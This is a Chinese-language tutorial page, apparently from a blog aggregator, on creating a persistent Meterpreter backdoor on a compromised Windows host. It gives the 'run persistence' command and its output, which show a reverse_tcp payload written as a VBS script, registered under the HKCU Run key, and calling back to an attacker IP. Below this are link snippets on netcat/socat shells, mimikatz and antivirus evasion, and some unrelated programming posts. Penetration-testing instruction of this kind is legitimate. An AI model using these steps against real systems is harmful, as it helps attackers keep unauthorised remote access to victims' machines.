meterpreter 持久后门

创建持久后门

当成功获取目标系统的访问权限后,需要寻找方法来恢复与目标主机的连接,而无需再进入目标系统。如果目标用户破坏了该连接,例如重新启动计算机,此时使用后门将允许自动重新与目标系统建立连接。为了后续渗透方便,所以需要创建一个后门。这样,即使连接被中断,也不会影响工作。下面将介绍创建持久后门。创建持久后门的具体操作步骤如下所示。

(1)激活Meterpreter会话。执行命令如下所示:

msf exploit(handler) > sessions -i 1[*] Starting interaction with 1…meterpreter >



(2)创建持久后门之前,先查看下它的帮助文件。执行命令如下所示:

以上信息显示了持久后门的一些选项。使用不同的选项,来设置后门。

(3)创建一个持久后门。执行命令如下所示:

meterpreter > run persistence -U -A -i 10 - 8090 -r 192.168.41.234[*] Running Persistance Script[*] Resource file for cleanup created at /root/.msf4/logs/persistence/AA-886OKJM26FSW_20140507.2857/AA-886OKJM26FSW_20140507.2857.rc[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.41.234 LPORT=4444[*] Persistent agent script is 148405 bytes long[+] Persistent Script written to C:\DOCUME~1\Test\LOCALS~1\Temp\IzXBdJvcpnD.vbs[*] Starting connection handler at port 4444 for windows/meterpreter/reverse_tcp[+] Multi/Handler started![*] Executing script C:\DOCUME~1\Test\LOCALS~1\Temp\IzXBdJvcpnD.vbs[+] Agent executed with PID 1612[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\mERugsIe[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\mERugsIe

输出的信息显示了创建后门的一个过程。在以上信息中可以看到,在目标系统中创建了一个持久脚本,保存在C:\DOCUME~1\Test\LOCALS~1\Temp\IzXBdJvcpnD.vbs。并且,该脚本会自动在目标主机上运行,此时将会建立第二个Meterpreter会话。如下所示:

meterpreter > [*] Meterpreter session 2 opened (192.168.41.234:443 -> 192.168.41.146:1032) at 2014-05-07 16:25:47 +0800

看到以上的输出信息,表示该持久后门已创建成功。

meterpreter 持久后门的更多相关文章

- meterpreter持久后门

meterpreter持久后门 背景:meterpreter好是好,但有个大问题,只要目标和本机连接断开一次后就再也连不上了,需要再次用exploit打才行!!! 解决方案:在与目标设备的meterp ...

- msf客户端渗透(八):持久后门,mimikatz使用,获取PHP服务器shell

持续后门 先获取一个session 在目标主机上生成持续后门 设置侦听参数 启动侦听 重新启动被攻击的主机 一启动攻击者时获取到session mimikatz的使用 mimikatz是俄罗斯组织开发 ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- msf后门之persistence

在获取得了meterpreter shell后 使用Persistence建立持续性后门 run persistence -h meterpreter > run persistence -h ...

- 20165223《网络对抗技术》Exp2 后门原理与实践

目录 -- 后门原理与实践 后门原理与实践说明 实验任务 基础知识问答 常用后门工具 实验内容 任务一:使用netcat获取主机操作Shell,cron启动 任务二:使用socat获取主机操作Shel ...

- Meterpreter命令详解

0x01初识Meterpreter 1.1.什么是Meterpreter Meterpreter是Metasploit框架中的一个扩展模块,作为溢出成功以后的攻击载荷使用,攻击载荷在溢出攻击成功以 ...

- 20155304《网络对抗》Exp2 后门原理与实践

20155332<网络对抗>Exp2 后门原理与实践 实验内容 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Sh ...

- 20145321《网络对抗》Exp2 后门原理与实践

实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启动 (3)使用MSF meterpreter生成可执行文件,利用ncat或 ...

- Bypass AV meterpreter免杀技巧

0x01 meterpreter简介 MetasploitFramework是一个缓冲区溢出测试使用的辅助工具,也可以说是一个漏洞利用和测试平台,它集成了各种平台上常见的溢出漏洞和流行的shellco ...

随机推荐

- 第一篇 Flask初始

Python 现阶段三大主流Web框架 Django Tornado Flask 对比 1.Django 主要特点是大而全,集成了很多组件,例如: Models Admin Form 等等, 不管你用 ...

- Java菜鸟浅谈OCR

什么是OCR? 粗暴点说就是图片文本识别!正规点的说法就是:(Optical Character Recognition,光学电子识别) 最近公司开展新项目,考虑到实名认证这方面,然后还要上传身份证正 ...

- XVII Open Cup named after E.V. Pankratiev. GP of Two Capitals

A. Artifact Guarding 选出的守卫需要满足$\max(a+b)\leq \sum a$,从小到大枚举每个值作为$\max(a+b)$,在权值线段树上找到最大的若干个$a$即可. 时间 ...

- Physics Experiment 弹性碰撞 [POJ3684]

题意 有一个竖直的管子内有n个小球,小球的半径为r,最下面的小球距离地面h高度,让小球每隔一秒自由下落一个,小球与地面,小球与小球之间可视为弹性碰撞,让求T时间后这些小球的分布 Input The f ...

- bzoj2982: combination(lucas定理板子)

2982: combination Time Limit: 1 Sec Memory Limit: 128 MBSubmit: 664 Solved: 397[Submit][Status][Di ...

- 在Linux下开发多语言软件(gettext解决方案)

最近的项目出现了一个bug.项目是基于一个已有的成熟开源软件之上做修改的,新写了加解密库,用于为该成熟开源软件增添加解密功能.功能增加完成后效果都很好,可是就是中文出不来了,也就是说没办法自适应多语言 ...

- Ubuntu 安装YouCompleteMe

目录 材料 1,安装clang 2,安装YCM 使用Vundle安装 手动安装: 3,编译YCM,支持 C-family languages: 4,编辑vimrc YCM git repo https ...

- linux信息收集

1.系统区分debian系列:debian.ubunturedhat系列:redhat.centos 是否为docker.或者为虚拟机 分为通用模块.单独模块的信息获取 2.系统信息收集 内核(是否为 ...

- python之dict

一.字典的定义 在python中,字典数据类型使用{}来定义,在大括号中,存储的是键值对,即key:value的形式,并且key不能有重复值,如果有重复,后面的值会覆盖前面的:值可以重复 # 字典的定 ...

- netstat lsof ps 常用场景

1.netstat 命令可以帮助检查本机的网络状况实战应用1:公司内部的一个老服务运行在192.168.1.1:50060上,服务将于一周之后停用,再在要查一下本机上有没有进行在调用该服务.[root ...